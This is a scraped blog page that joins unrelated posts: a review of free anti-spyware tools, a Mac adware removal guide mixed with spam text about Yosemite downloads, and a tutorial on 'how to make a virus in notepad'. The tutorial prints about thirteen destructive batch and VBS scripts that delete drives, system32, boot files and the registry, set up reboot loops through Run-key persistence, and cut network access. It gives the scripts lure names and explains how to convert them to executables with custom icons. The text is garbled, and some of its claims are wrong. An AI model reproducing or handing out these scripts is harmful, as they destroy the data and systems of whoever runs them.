AVG provides not only protection for your computer but also for your web activity and email. You can perform a full system scan, a boot-time scan, or a custom scan, but there's also a dedicated button that instantly starts a check for spyware on all your removable devices.
Another unique feature in AVG is its Deep Scan option that runs a much slower but also more thorough scan, a good option if nothing else seems to get rid of the spyware. You can configure it to recognize files by their content and not their extension, which is ideal if the spyware is using a hidden/false file extension.
The Deep Scan option can also open and scan through over 20 archive file types, much more than most other spyware scanners that usually just support the popular ones (ZIP and RAR).
Something else worth mentioning about AVG is its ability to scan through files in the order that they exist on the hard drive, which can speed up scanning since it's not performing an unnecessary number of HDD seeks.
of 11
Adaware Antivirus
What We Like
Checks for spyware automatically, all the time
Lets you run scheduled spyware scans
Definitions are updated automatically
Finds other threats, too
What We Don't Like
It's missing several features found only in the Adaware Pro and Total editions
Adaware Antivirus is another anti-spyware program that actively blocks new threats as well as scans the computer for existing ones. It has a clean, new design and isn't hard to use.
This program is unlike some anti-spyware tools because it does update on its own and can even run a full system scan on a schedule.
While it doesn't provide an active web, email, or network protection, when it comes to spyware, you can be confident that it will do everything it can to stop and remove those threats.
Like most always-on antimalware programs, Adaware supports silent/gaming mode and exclusions. It can also scan boot sectors, rootkits, archives, processes, cookies, and registry items.
Download Free Spyware And Malware Remover
Several additional features that are in other editions of Adaware are not included in this free version; you can see what they are here.
of 11
Trend Micro HouseCall
What We Like
Doesn't require installation (it's portable)
Uses minimal processor and memory resources compared to other system cleaners
You can pick which parts of the computer to scan
What We Don't Like
Doesn't let you start scans from a folder or file in Explorer
Updates and scans must be run manually
HouseCall is a simple and portable spyware cleaner that doesn't use up a lot of
or disk space but still provides a full scanner against malware.
Just hit the scan button to start the default quick scan, or go into the settings to change where to check for spyware; you can choose everything or custom areas like certain folders or hard drives only.
of 11
SpywareBlaster
What We Like
Protects your computer from new spyware threats
Lets you restore files damaged by spyware
What We Don't Like
Can't find spyware that's already on your computer
SpywareBlaster is different from the rest of these programs since it doesn't scan for existing spyware, though true to its name, it does 'blast' new threats before they can reach your system.
The way it works is that you can enable protection for your web browsers to protect against malicious scripts, exploits, and cookies that track your web behavior. It does this by enabling a pre-made list of blockades (which you can update manually at any time) against certain websites, cookies, and scripts.
The System Snapshot option provides a way to create a backup of various system settings so that if spyware does happen to make changes, you can restore the backup to get your settings back to normal.
There are also some very specific spyware protection tools included in SpywareBlaster, like Hosts Safe to back up and encrypt the hosts file (which is one target for spyware), an Adobe Flash blocker for Internet Explorer, and even a list of your own custom ActiveX blocking rules.
of 11
Emsisoft Emergency Kit (EEK)
What We Like
Checks for actively running spyware and spyware in the file system
Runs in portable mode
Custom scan options
Finds more threats than just spyware
Also works as a command line program
What We Don't Like
The program files have to be extracted, and they take up nearly a gigabyte of space
No option to install it to check for spyware automatically
Scheduled scans aren't supported
Emsisoft Emergency Kit is a portable anti-spyware tool that you can run from anywhere to scan and delete all types of malware in addition to spyware, like worms, adware, keyloggers, etc.
The reason it's on this list is because it's completely portable (doesn't need to be installed) and is capable of scanning for actively running spyware that's currently loaded into memory.
EEK can also check for spyware traces that exist in the registry and elsewhere that could indicate an infection. There are also some options for finding potentially unwanted programs and rootkits.
This anti-spyware utility supports some other features too, like scanning email data files, finding spyware in archives like CAB and ZIP files, and excluding or including only certain file types in the scan.
There are two versions of this tool — one is a regular application with a user interface and the other is a command line utility that's useful for automated or batch scanning. They are both included in this one download.
This program is around 300 MB when downloaded, and after you extract all the program files, the total space required to run it ends up being around 700 MB.
of 11
Spybot - Search & Destroy
What We Like

Great for advanced users
Helps protect your files from new spyware in the future
Can scan any file or folder to check for spyware
Includes lots of options you can customize
Scans for rootkits, too
What We Don't Like
Might be too advanced for most people
Spybot is great for advanced users who want total control of how the program scans and protects against spyware, but it's not ideal for novice users who just want to delete spyware. For that, use one of the other programs mentioned above.
One of Spybot's most notable features is its immunization option, which blocks common threats in various web browsers. It's as easy as scanning for the vulnerabilities and then hitting Apply immunization.
Another benefit of Spybot is that it makes it a breeze to disable tracking cookies that could compromise your privacy, again with just one click.
Of course, Spybot can also 'search and destroy' spyware, too, using its system scanner. If you have particular files to scan, you can do that too.
Among the many options you can enable is one to scan and immunize not only the current user's files and settings but also those of any other user on the computer.
You can also add a spyware scan option to autoplay devices like flash drives, tell the program which folder holds your internet downloads so that it will do deep spyware scans there, and run rootkit scans.
of 11
Dr.Web CureIt!
What We Like
No installation needed (it's portable)
You can choose what to scan, including just the memory
Lots of scan options
Removes other threats, too
What We Don't Like
Free for personal, home use only
The Dr.Web CureIt! anti-spyware scanner is completely portable, which means you don't have to install it and can even keep it on a flash drive or other portable device.
You can scan the whole computer or check for spyware in particular places only, like in the Windows system folder, temporary files, the user's Documents folder, RAM, and some other places.
You can also add your own custom locations like another hard drive or some other folder, as well as scan inside installation packages and archives.
Dr.Web CureIt! is a bit large when compared to these other tools (over 170 MB), but it can also scan for a number of other malware types like adware, riskware, hacking tools, dialers, etc.
Download Free Remover Spyware Virus
Something interesting to note about this program is that it's the only spyware scanner from this list that uses a unique name with each download, which is to help prevent malware from blocking it.
This program is only free for home users. You must purchase Dr.Web CureIt! to use it in any other form.

of 11
ComboFix
What We Like
A spyware scan runs automatically when you start the program
Important files get backed up automatically before deleting any spyware
Installation isn't required
What We Don't Like
Results are hard to read
No graphical user interface
Windows 10 isn't supported
ComboFix is very much a hands-off, on-demand spyware scanner. After downloading it, just open the ComboFix.exe file to immediately start the whole process.
Here's how it works: ComboFix backs up the Windows Registry before anything else, followed by the creation of a System Restore point. After that, the scan starts automatically and you see the results populate in Command Prompt.
When the spyware scan is complete, a log file is created at C:ComboFix.txt and then opened for you to read through. It's there that you can see if any spyware was detected and removed and which ones were found but not removed (which you can delete manually or use another tool to remove).
ComboFix only works on Windows 8 (not 8.1), 7, Vista, and XP.
More Not-So-Free Spyware Removers
The following are some other programs that are not free but do provide constant, always-on anti-spyware shields as well as on-demand spyware scanners/removers and automatic updates:
Norton AntiVirus Plus ($59.99 /year for 1 device): A huge name in antivirus software. The other non-basic editions have more features but are also more expensive.
Kaspersky Anti-Virus ($59.99 /year for 3 devices): Also protects against phishing attempts and dangerous websites.
Zemana Antimalware ($24.95 /year for 1 device): Includes a browser add-on/toolbar cleaner and has a very simple interface that makes it a cinch to protect your system from spyware.
McAfee Total Protection ($69.99 /year for 1 device): Includes a password manager to prevent spyware from collecting your credentials.
Bitdefender Antivirus Plus ($39.99 /year for 1 device): Light on system resources and can be set up with Autopilot to silently protect against threats.
Free Spyware Remover Windows 10
In addition to offering a discount for the first year and heavy discounts if purchased for multiple years at once, most of these professional anti-spyware programs can be tried for free for a week or so, usually up to 30 days, so make sure to check those out before committing to purchasing something.

0 notes
Text
Mac Adware Cleaner Delete

A phishing scam has targeted Mac users by redirecting them from legitimate websites to fake websites which tell them that their computer is infected with a virus. The user is then offered Mac Defender 'anti-virus' software to solve the issue. This “anti-virus” software is malware (i.e. malicious software). Win rar mac download. Its ultimate goal is to get the user's credit card information which may be used for fraudulent purposes. The most common names for this malware are MacDefender, MacProtector and MacSecurity.
Apple released a free software update (Security Update 2011-003) that will automatically find and remove Mac Defender malware and its known variants. The Resolution section below also provides step-by-step instructions on how to avoid or manually remove this malware.
Get dmg file from yosemite zip on w. Aug 23, 2019 Niresh Mac OS X Yosemite 10.10.1 dmg for mac DVD ISO free. download full version. Niresh Mac OS X Yosemite 10.10.1 offline installer complete setup for mac OS with direct link. Description Niresh Mac OS X Yosemite Dmg For Mac + Overview. MacOS X Yosemite 10.10.1 is a reliable surroundings with specific protection and stability updates. Download yosemite zone dmg free shared files. Yosemite Installer.dmg.zip OS X Yosemite 10.10 DP1.dmg Yosemite Zone.dmg.torrent.rar OS X Yosemite 10.10.1 Zone: Niresh DMG ISO Torrentler.zip from DownloadJoy and other world's most popular shared hosts. Sep 22, 2018 However, the Window Daemon Tools may be able to mount virtual drives from DMG images, and some other utilities may be able to convert DMG files to a Windows recognizable format. Long story short, the DMG files are mostly used for the Mac OS X software and Download Yosemite DMG is one of that software. The DMG (Yosemite-Zone.dmg) is for USB and ISO (Yosemite-Zone.iso) for DVD or Virtual Machines. Read the Guide to install Niresh's Yosemite Zone on PC Completely. Read the Guide Debugging Your Hackintosh if something goes wrong. If your processor is not supported you can try with using the alternative guide.
Resolution
How to avoid installing this malware
Mar 11, 2019 This page aims to help you how to remove Adware from Mac. Our removal instructions work for Safari, Chrome, and Firefox, as well as every version of Mac OSX. A big number of ads showing up each time you start your browser could indicate that you have some form of adware installed in the.
Use automatic tool to completely uninstall Advanced Mac Cleaner from your Mac Download and install MacBooster application ( read review ). Proceed to the Uninstaller feature, find Advanced Mac Cleaner on the Applications list.
Sep 24, 2016 Combo Cleaner is a professional Mac antivirus with hourly malware, viruses, and adware definition updates. Combo Cleaner provides the following features, a Disk Cleaner, remove big files and find duplicate files using its comprehensive scanner to save gigabytes of valuable disk space.
If any notifications about viruses or security software appear, quit Safari or any other browser that you are using. If a normal attempt at quitting the browser doesn’t work, then Force Quit the browser.
In some cases, your browser may automatically download and launch the installer for this malicious software. If this happens, cancel the installation process; do not enter your administrator password. Delete the installer immediately using the steps below.
Step 3: Scan for and remove Mac Adware Cleaner. Files from your Mac When you are facing problems on your Mac as a result of unwanted scripts and programs such as Mac Adware Cleaner, the recommended way of eliminating the threat is by using an anti-malware program. Remove adware from your Mac manually From the LaunchPad open Activity Monitor. Find the suspect applications (Genio and InstallMac are common culprits) and click the Force Quit button in the top left corner of the window. Go back to your applications and drag the app to the Trash. Restart your.
Go into the Downloads folder, or your preferred download location.
Drag the installer to the Trash.
Empty the Trash.
How to remove this malware
If the malware has been installed, we recommend the following actions:

Do not provide your credit card information under any circumstances.
Use the Removal Steps below.
Removal steps
Mac Adware Cleaner Delete Free
Move or close the Scan Window.
Go to the Utilities folder in the Applications folder and launch Activity Monitor.
Choose All Processes from the pop up menu in the upper right corner of the window.
Under the Process Name column, look for the name of the app and click to select it; common app names include: MacDefender, MacSecurity or MacProtector.
Click the Quit Process button in the upper left corner of the window and select Quit.
Quit Activity Monitor application.
Open the Applications folder.
Locate the app ex. MacDefender, MacSecurity, MacProtector or other name.
Drag to Trash, and empty Trash.
Malware also installs a login item in your account in System Preferences. Removal of the login item is not necessary, but you can remove it by following the steps below.
Delete Mac Adware Cleaner
Open System Preferences, select Accounts, then Login Items
Select the name of the app you removed in the steps above ex. MacDefender, MacSecurity, MacProtector
Click the minus button
Free Mac Adware Cleaner
Use the steps in the “How to avoid installing this malware” section above to remove the installer from the download location.
Note: Apple provides security updates for the Mac exclusively through Software Update and the Apple Support Downloads site. User should exercise caution any time they are asked to enter sensitive personal information online.
Yosemite changes the look and feel of your Mac, from ever-so-transparent windows to a completely new Spotlight interface. But what hasn't changed is how you get it—following in the footsteps of. Os x 10.10 yosemite download. Aug 14, 2015 OS X Yosemite is Apple's operating system for Mac. An elegant design that feels entirely fresh, yet inherently familiar. The apps you use every day, enhanced with new features. And a completely new relationship between your Mac and iOS devices. OS X Yosemite will change how you see your Mac. And what you can do with it. Redesigned interface. Oct 18, 2019 Mac Pro introduced in 2013 or later. To upgrade from Lion or Mountain Lion, first upgrade to El Capitan, then upgrade to Catalina. To find your macOS version, Mac model, memory, and storage space, choose About This Mac from the Apple menu. If your Mac isn't compatible with macOS Catalina, the installer will let you know. Sep 03, 2017 For whatever reason, I cannot download Mac OS X Yosemite on my Mac (Mac OS X Yosmite is the final OS for my Mac) I tried Partition, nothing happened! I tried everything I can! Posted on Sep 2, 2017 9:06 AM. Oct 18, 2019 If you're using an earlier macOS, such as macOS High Sierra, Sierra, El Capitan, or earlier,. follow these steps to keep it up to date. Open the App Store app on your Mac. Click Updates in the App Store toolbar. Use the Update buttons to download and install any updates listed.

0 notes
Text
New Post has been published on Strange Hoot - How To’s, Reviews, Comparisons, Top 10s, & Tech Guide
New Post has been published on https://strangehoot.com/how-to-make-a-virus-in-notepad/
How to Make a Virus in Notepad - Notepad Virus Script
How to make a virus in notepad is interesting information that everyone should know. But definitely, it should not be used for destructive purposes. It is similar like, your skills should be used in a better way and not the destroying way.
Some examples of getting caught with viruses
Do you ever get an email saying that you won $1,00,000? Or it states that you are the lucky winner of an Audi. Interesting hun! Looking at these subjects, you open your mail and what happens is – it contains a virus. You get link(s) on your Facebook or WhatsApp stating that you have won a lucky draw and you get this free. To check what you have got as a lucky winner, you open the link. See what happens – you win a lottery of a virus.
To prevent the system from the damage, antivirus software is used. But, this is only possible when you have antivirus installed and it is open to scan the file. Some virus files still cannot be controlled by the antivirus software.
What is a Virus?
A virus is nothing but a script written in the coding language and saved with .vbs extension. This script damages your system or hardware component of the system when you open it. The various scripts are written to hamper the system’s functions and spread across the audience via social media and email network. To understand its concept, you may learn how to create virus.
Symptoms of virus in your system
You will notice that your system is behaving differently than usual when it is infected with a virus. The following symptoms are observed if the system contains virus –
Your system does not boot when switching on.
You will find the slowness in each activity you do on your computer.
You will see all of a sudden, pop ups appear on your screen without any settings changed.
You may face the files getting deleted from the system automatically
You will find some software tools have got installed automatically
You cannot save any file/folder on your hard drive
You will see unknown files that have been generated in the system folder or the program files folder.
You system restarts every few minutes
Virus Types
There are numerous viruses till now spread from the world. Virus creators enjoy spreading them and proving their skills. There are many types of viruses – some are not that harmful, some are very dangerous and some are moderate in damaging the system.
Boot Sector Virus
As the name is self explanatory, this virus attacks your hard drive. As soon as the system is booted, the script file is executed and starts infecting your hard drive partition. This virus was introduced in the times of floppy drive. The current trend for data storage is – people have started using Virtual drives and USB drives. Antivirus software comes up with the ability to remove this virus as they are well known.
Example – Stoned monkey virus is a type of boot sector virus and got detected in Canada first. The virus destroyed the Master Boot Record (MBR) of the system. It got spreaded over the UK, USA and Australia.
Browser Attacking Virus
This type of virus gets attached to your Web browser. It controls the default page you have set for your browser and changes to some other page that is some fake functional page. The moment you try to change the URL from the address bar of your browser, it redirects you to some advertisement web page or signing up for the website you want to browse. These types of virus can easily be removed by the antivirus program.
File Infector
This type of virus is referred to as a data destroyer too. The virus is embedded to .exe and .com file extensions. Whenever you try to install the software, you execute the virus along with the software installation. And, you are unaware of it. It is contagious in terms of infecting other programs and executables on your system. It does not stop harming one file or folder or a software, it almost ruins the majority of data of the system. The amount of damage to your system depends on how critical the virus file.
Example – One Bulgarian created the virus named “Yankee Doodle”. This virus was not harmful. It just played the yankee doodle song every day at 5pm whoever had installed the file.
Macro Virus
This name is also self-explanatory. It runs as a macros in your MS Word or MS Excel files. It keeps on running with a single key press. This can be spread via email attachments and once you open it, infection is spread across all the MS files located in your system. They can become more dangerous if the virus script contains the command to copy this file and email to all the recipients added to your contact list. You can’t stop spreading it over a network.
Example – David L. Smith was a creator of Melissa virus that was spread via email attachments and it caused damage of 80 million dollars. The creator was in jail for this deed and his access rights without authorization were taken.
Web Scripting Virus
This type of virus is the most popular as the attackers will inject malicious content to the popular websites. Host of the website does not know its website contains the virus. Clicking on certain links or action buttons will install some files on your system and harms it. Hackers or attackers update the code of popular websites and arrange a trap for you.
Example – Trojan horses and rootkit are the web scripting malware.
Let us see how to make a virus in notepad. You can also term it as how to create virus.
Script 1 Create virus using .vbs file.
This script contains a variable defined to the wscript object with action on which this script will be executed.
NOTE: This virus is not harmful, but annoying for the user who gets this on the system.
Open notepad.
Enter the code below.
set newtype=WScript.createObject(“wscript.shell”) do WScript.sleep 1000 newtype.sendkeys “BACKSPACE” newtype.sendkeys “CAPSLOCK” newtype.sendkeys “NUMLOCK” newtype.sendkeys “DELETE”newtype.sendkeys “This is to inform you that you have won a lottery of $1,000,000. Enjoy the new type.” newtype.sendkeys “SCROLLOCK” loop
Save the file as lottery.vbs.
Go to the startup folder of your Windows. To do so, ener shell startup in the run box.
Copy the lottery.vbs file to the startup folder.
Double-click on the file to run it or you press the keys specified, it will open with the text “This is to inform you that you have won a lottery of $1,000,000. Enjoy the new type.” This text will be continuously typed and shown wherever you go on your system.
How to stop this script?
Go to the taskbar by clicking CTRL + ALT + DELETE keys.
Click the Details tab. Search for wscript.exe.
Right-click and select the End task option.
Alternatively, you can click the End task button to shut the script.
Script 2 Create virus using a batch file using RANDOM code
The script contains a code that will destroy your entire system. It is a harmful virus.
WARNING: Please do not execute on your system for trial. It will completely format your drives and you will have nothing in hand.
Open notepad.
Enter the code below.
@echo off :VIRUS cd /d C: md %RANDOM% cd /d D: md %RANDOM% cd /d E: md %RANDOM% goto VIRUS REM ############ REM ripl.blogspot.in
Save the file as lottery.bat. The batch file will be created.
You can convert this file as .exe using the converter tool.
Open converter.
Extract the file, CONVERTER.rar. You will see the below.
Double-click the Bat_To_Exe_Converter.exe file. The dialog box opens up.
Select the lottery.bat file by clicking the 3-dot icon on the right-side of the Batch file field.
The Save as will be automatically selected as .exe file.
If you want to set the icon for the file, go to the Version Information tab.
Upload the icon image. Click the Compile button at the bottom.
You have successfully created the virus for destroying your system.
NOTE: Please do not execute or run the batch file or exe file for the above.
Script 3 Create virus in notepad using a batch file using del command
The script contains a code that will delete all of your device drivers from the system. This script is not dangerous as you can re-install all your device drivers again. The drivers that are installed in other drives except the C:/ drive.
Open notepad.
Enter the code below.
@echo off del D:\ *.* /f /s /q del E:\ *.* /f /s /q del F:\ *.* /f /s /q del G:\ *.* /f /s /q del H:\ *.* /f /s /q del I:\ *.* /f /s /q del J:\ *.* /f /s /q
Save the file as fun.bat. The batch file is created.
Executing the file will remove the drivers located in other drives.
Script 4 Create virus in notepad using a reg delete command
The script contains the code that is going to delete your system registry files. Removing the registries will make it difficult for Windows to boot and you won’t be able to restore them if it doesn’t allow the system to boot.
NOTE: It is not recommended to execute the code to your system.
Open notepad.
Enter the code below.
@echo off START reg delete HKCR/* START reg delete HKCR/.dll START reg delete HKCR/.exe
Save the file name as improve.bat. The virus file is created.
The moment this file is executed, it will destroy system registries.
Script 5 Make virus in notepad using a batch file using ipconfig command
This script contains the code that disables the Internet in your computer. It is not harmful.
Open notepad.
Enter the code below.
@echo off ipconfig /release
Save the file name as rockon.bat. The virus file is created.
Executing this file will disable the Internet in your system.
Script 6 Make virus in notepad using a batch file using the shutdown command
The script contains the code that shuts down the computer. Everytime the file is run, the computer shuts down.
NOTE: This virus is not harmful.
Open notepad.
Enter the code below.
@echo off msg *you are the lucky winner shutdown -c “Error! You are not lucky as thought!” -s
Save the file name as luckywinner.bat. The virus file is created.
Executing this file will shut down your system automatically.
Script 7 Make virus in notepad using .vbs file using Wscript
The script contains the code that will destroy the system and you cannot restart the computer. Once shut, it is shut forever.
NOTE: This virus is harmful and it is recommended not to experiment with this file.
Open notepad.
Enter the code below.
Option Explicit Dim WSHShell Set WSHShell=wscript.CreateObject(“Wscript.Shell”) Dim newtype For newtype = 1 to 100000000 WSHShell.Run “lottery.exe” Next
Save the file name as lottery.vbs. The virus file is created.
Executing this file will shut down your system automatically.
Script 8 Make virus in notepad using a batch file using rd command
This file contains code that formats your operating system.
NOTE: This virus is harmful. Please do not execute the file.
Open notepad.
Enter the code below.
rd/s/q C:\ rd/s/q D:\ rd/s/q E:\
Save as beautiful.bat. You are ready with the virus file.
Executing this file will completely format your system.
Script 9 Make virus in notepad using a batch file using multiple commands
This file contains code that completely destroys the system. Once it is executed, you cannot use that computer again.
NOTE: This virus is harmful. Please do not execute the file.
Open notepad.
Enter the code below.
echo @echo off>c:windowshartlell.bat echo break off>c:windowshartlell.bat echo shutdown -r -t 11 -f>c:windowshartlell.bat echo end>c:windowshartlell.bat reg add hkey_local_machinesofwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f reg add hkey_current_usersoftwaremicrosoftwindowscurrentverionrun /v/t reg_sz /d c:windowshartlell.bat /f echo You are caught. Can’t get rid of it, Dude! PAUSE
Save the file name as sexydude.bat.
Executing this file will just destroy the system.
Script 10 Make virus in notepad using a batch file using multiple commands on system files
This file contains a code that will be used to delete your C: drive completely from the system.
NOTE: This virus is harmful. Please do not execute the file.
Open notepad.
Enter the code below.
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldrattrib -r -s -h c:\windows\win.ini del c:\windows\win.ini
Save the file name as improveyoursystem.bat.
Executing this file will just destroy the system.
Script 11 Make virus in notepad using a batch file using the shutdown command
This file contains a code that will shut down your computer number of times specified in the system.
NOTE: This virus is not harmful.
Open notepad.
Enter the code below.
Shutdown -s -t 50 c “Installing updates”
Save the file name as improveyoursystem.bat.
Executing this file will shut down your system 50 times.
Script 12 Make virus in notepad using a batch file using del command for system32
This file contains the command to delete your system32 folder of C: drive and it will just stop the operating system working.
Open notepad.
Enter the code below.
del c:\WINDOWS\system32\*.*/q
Save the file name as improveyoursystem.bat.
Executing this file will stop Windows functioning. It is dangerous code to execute in the system.
Script 13 Make virus in notepad using a batch file using multiple commands to disable the Internet permanently
This file contains the code that will disable the Internet on that computer forever. You will not be able to recover or enable the Internet back again in that system.
NOTE: This is a harmful virus and should not be experimented by executing this file.
Open notepad.
Enter the code below in the file.
echo @echo off>c:windowswimn32.bat echo break off>c:windowswimn32.bat echo ipconfig/release_all>c:windowswimn32.bat echo end>c:windowswimn32.bat reg add hkey_local_machinesofwaremicrosoftwindowscurrentversionrun /v WindowsAPI /t reg_sz /d c:windowswimn32.bat /f reg add hkey_current_usersoftwaremicrosoftwindowscurrentverionrun /v CONTROLexit /t reg_sz /d c:windowshartlell.bat /f echo You have disabled your INTERNET for lifetime PAUSE
Save the file name as beautiful.bat.
Executing this file will disable the Internet forever in your system.
You will not be able to fix this ever.
We have seen different types of code creating virus files using notepad. Let us conclude this article how we should be careful from viruses and prevent our system from dangerous viruses.
The steps to create virus will give you knowledge and you will learn how to protect your system from the virus. We have seen multiple scripts of make virus in notepad using different commands that can hamper your system
Prevention is better than cure
It is always recommended to be careful opening unknown email attachments, links and the files that are with .bat, .exe or .vbs extensions. Antivirus software such as Norton, Symantec, PC Protect, Bitdefencer, ScanGuard and MacAfee are intended to clean the virus from the system. Some of the antivirus software are free initially that scan the system and detect if your system is infected with the virus.
To remove it, you need to buy a license to get more features and facilitates to remove more dangerous viruses from the system.
To protect your system for viruses, you need to keep the antivirus software installed with the latest version and keep scanning your system periodically. You can also keep backup of your important data in the external hard drive so that in case any damage happens, your important data is safe with you. Another prevention measure you can take is to keep your system drives locked as “write-protected”. This will restrict any files to be executed from any of your drives. Keep cleaning up unnecessary files at regular intervals.
Viruses are dangerous and harmful and the hackers do not intend to do only pranks, they spread the viruses to just destroy the system. Never underestimate any unknown file that is being accidentally downloaded by you. Beware of it before executing it. It may be a VIRUS!
Read: How Incognito Mode Differs from Normal Browsing Mode?
0 notes